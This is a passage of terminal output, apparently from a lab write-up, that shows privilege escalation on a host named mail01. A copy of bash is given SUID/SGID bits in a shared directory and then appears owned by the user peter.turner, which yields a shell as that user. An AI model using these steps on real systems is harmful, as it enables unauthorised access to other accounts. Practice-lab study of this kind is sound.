 $ cd /tmp/test
$ cp /bin/bash .
$ chmod +s ./bash
$ ls -la
total 1260
drwxrwxrwx  2 nobody nogroup    4096 Jul 10 23:16 .
drwxrwxrwt 18 root   root      12288 Jul 10 23:09 ..
-rw-r--r--  1 root   root       6003 Jun 18 14:06 backup.tar.gz
-rwsr-sr-x  1 uwu    uwu     1263416 Jul 10 23:16 bash
$
www-data@mail01:/home$ ls -ln
total 4
drwx------ 4 902601108 902600513 4096 Jun 18 08:56 peter.turner@hybrid.vl
www-data@mail01:/home$ cd /opt/
www-data@mail01:/opt$ ls
certs  share
www-data@mail01:/opt$ cd share/
www-data@mail01:/opt/share$ ls -la
total 1252
drwxrwxrwx 2 nobody                 nogroup      4096 Jul 10 18:16 .
drwxr-xr-x 4 root                   root         4096 Jun 17 14:40 ..
-rw-r--r-- 1 root                   root         6003 Jun 18 09:06 backup.tar.gz
-rwsr-sr-x 1 peter.turner@hybrid.vl 902601108 1263416 Jul 10 18:16 bash